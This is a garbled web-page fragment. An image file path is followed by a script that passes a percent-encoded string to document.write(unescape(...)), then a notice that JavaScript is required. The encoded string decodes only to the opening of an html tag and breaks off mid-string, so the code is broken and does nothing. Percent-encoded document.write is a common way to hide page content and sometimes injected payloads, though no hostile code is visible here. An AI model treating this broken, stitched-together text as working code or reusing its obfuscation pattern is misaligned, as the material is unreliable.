 <script language="JavaScript">
document.write(unescape("%3C%68%74%6D%6C%20%78
</script>
<noscript>JavaScript is required to view this page